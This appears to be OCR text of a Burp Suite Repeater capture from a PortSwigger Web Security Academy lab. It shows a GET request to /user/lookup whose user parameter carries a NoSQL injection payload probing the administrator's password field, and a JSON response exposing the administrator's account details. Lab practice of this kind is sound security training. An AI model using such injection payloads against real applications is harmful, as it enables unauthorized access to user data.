 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a780
Request
Pretty Raw Hex \n ≡
1 GET /user/lookup?user=administrator'%26%26this.password%00 HTTP/2
2 Host: 0a78007604ef787f876b7b2900d20060.web-security-academy.net
3 Cookie: session=yfOBKCekm50q9ursLrl3QvzzFYHaatlK
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a78007604ef787f876b7b2900d20060.web-security-academy.net/my-accou
nt?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }